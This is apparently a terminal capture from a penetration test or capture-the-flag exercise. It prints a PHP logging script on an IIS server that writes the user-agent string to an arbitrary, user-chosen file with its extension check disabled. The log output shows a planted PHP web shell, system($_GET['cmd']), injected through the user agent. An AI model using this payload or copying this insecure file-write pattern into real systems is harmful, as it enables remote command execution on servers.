 PS C:\inetpub\wwwroot\internal-01\log> type log.php
<?php
ini_set("display_errors", 1);
error_reporting(E_ALL);
// List of users (Can't be arsed of getting them from the DB!)
$users = array(
"daniel",
"harvey",
"bobby"
);
// Extensions not allowed
$disallowedExtensions = array(
"jsp",
"exe"
);
$userAgent = $_SERVER['HTTP_USER_AGENT'];
$filename = $_GET['filename'];
$username = $_GET['username'];
$_SESSION['user_agent'] = $userAgent;
// Check extension (Temporarly disabled)
/*$explodedFilename = !is_null($filename) ? explode(".", $filename) : array();
if(!empty($explodedFilename) && in_array($explodedFilename [1], $disallowedExtensions))
{
echo 0;
die();
}*/
// Check if user is valid
if(!in_array($username, $users))
{
echo 0;die();
}
// Check if file exists
//if(!file_exists($filename))
//{
$string = "[" . date("Y-m-d H:i:s", time()) . "] - " . $username . " - " . $userAgent;
file_put_contents($filename, $string, FILE_APPEND);
echo 1;
//}
//else
//{
// echo 0;
//}
?>[2022-08-24 01:12:10] - harvey - <?php echo system($_GET['cmd']); ?>
PS C:\inetpub\wwwroot\internal-01\log>